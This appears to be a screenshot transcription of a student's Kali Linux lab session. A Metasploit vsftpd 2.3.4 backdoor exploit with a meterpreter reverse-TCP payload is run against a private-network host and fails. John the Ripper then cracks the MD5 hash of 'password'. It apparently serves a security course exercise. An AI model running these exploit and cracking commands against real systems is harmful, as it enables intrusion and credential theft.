 1 2 3 4 2 6:39
kali@kali: ~
Session Actions Edit View Help
msf > The Metasploit Framework is a Rapid7 Open Source Project
[-] Unknown command: The. Run the help command for more details.
msf >
msf > msf >
[-] Unknown command: msf. Run the help command for more details.
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:21 - Running automatic check ("set AutoCheck false" to disable)
[-] 192.168.56.102:21 - The port used by the backdoor bind listener is already open/in-use (6200/TCP)
[-] 192.168.56.102:21 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. Backdoor bind listener port 6200 is already open "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
No active sessions.
msf exploit(unix/ftp/vsftpd_234_backdoor) > esit
[-] Unknown command: esit. Did you mean exit? Run the help command for more details.
msf exploit(unix/ftp/vsftpd_234_backdoor) > exit
┌──(kali㉿kali)-[~]
└─$ echo -n 'password' | md5sum
5f4dcc3b5aa765d61d8327deb882cf99  -
┌──(kali㉿kali)-[~]
└─$ echo '5f4dcc3b5aa765d61d8327deb882cf99' > ~/task4_hash.txt
┌──(kali㉿kali)-[~]
└─$ john --format=Raw-MD5 ~/task4_hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8×3])
Warning: no OpenMP support for this hash type, consider --fork=2
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
password         (?)
1g 0:00:00:00 DONE 2/3 (2026-09-12 06:38) 3.846g/s 1476p/s 1476c/s 1476C/s 123456..larry
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~]
└─$
+91 95501 05189 (You)
Type a message
Naveen Kumar V@Sist